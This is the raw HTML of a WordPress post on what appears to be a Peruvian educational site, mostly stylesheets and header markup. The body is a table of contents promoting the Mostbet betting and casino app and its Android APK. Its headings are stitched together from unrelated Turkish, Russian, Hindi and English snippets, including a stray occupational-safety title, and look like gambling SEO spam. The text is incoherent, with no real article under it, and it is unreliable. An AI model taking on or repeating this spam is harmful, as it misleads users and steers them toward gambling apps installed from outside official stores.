}:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2022/05/08/tuerkiyede-mostbet-android-uygulamasn-indirin-4/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F05%2F08%2Ftuerkiyede-mostbet-android-uygulamasn-indirin-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F05%2F08%2Ftuerkiyede-mostbet-android-uygulamasn-indirin-4%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-842 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-842 post type-post status-publish format-standard hentry category-mostbet-in-turkey ast-article-single" id="post-842" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Türkiye&#8217;de Mostbet Android Uygulamasını Indirin</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/mostbet-in-turkey/" class="">Mostbet in Turkey</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Türkiye&#8217;de Mostbet Android Uygulamasını Indirin</p>
<h1>Ümraniye İş Güvenliği Ve İş Sağlığı İsg Doktor İş Güvenliği Ve İş Sağlığı</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Çeşitli Oyunlar Sunar</a></li>
<li><a href="#toc-1">Скачать Бк Мостбет На Apple Iphone: Мобильное Приложение Mostbet На Ios</a></li>
<li><a href="#toc-2">Mostbet Canlı Casino – Assurée Casino Giris</a></li>
<li><a href="#toc-3">Mostbet Casino Bonusları</a></li>
<li><a href="#toc-4">Mostbet Android Apk, Ios Için Türkiye Uygulaması Nasıl Indirilir</a></li>
<li><a href="#toc-5">Mostbet App Register</a></li>
<li><a href="#toc-6">Müşteri Memnuniyeti Ve Metode Destek</a></li>
<li><a href="#toc-7">Advantages Of Playing Aviator In Mostbet &#038; Nbsp</a></li>
<li><a href="#toc-8">Kategori: Mostbet Kazinosu</a></li>
<li><a href="#toc-9">Android Mostbet Apk Nasıl Yüklenir: Talimatlar</a></li>
<li><a href="#toc-10">En Iyi Mostbet Casino Sitesi</a></li>
<li><a href="#toc-11">Mostbet Casino Indir Arşivleri</a></li>
<li><a href="#toc-12">Mostbet Aviator: सामान्य फैसला</a></li>
<li><a href="#toc-13">Мостбет Официальный Сайт Букмекерской Конторы Mostbet</a></li>
<li><a href="#toc-14">Mostbet Is The Best Online Betting Company That Offers Sports To Bet On</a></li>
<li><a href="#toc-15">Mostbet Aviator- Aviator Nasıl Oynanır? Mostbet Giriş</a></li>
<li><a href="#toc-16">Sunulan Oyunlar</a></li>
<li><a href="#toc-17">Mostbet Giriş Mostbet’e Hoş Geldiniz</a></li>
<li><a href="#toc-18">Mostbet Casino  Paranın Hesaba Düşmesini Bekliyorum</a></li>
<li><a href="#toc-19">Mostbet Promosyon Kodu</a></li>
<li><a href="#toc-20">Profesyoneller Mostbet Güvenilir Mi İle Sorunla Karşılaştığında, Yaptıkları Şey Budur</a></li>
<li><a href="#toc-21">Category: Mostbet Kazinosu</a></li>
<li><a href="#toc-22">Uygulamayı Neden Mostbet Yüklemelisiniz</a></li>
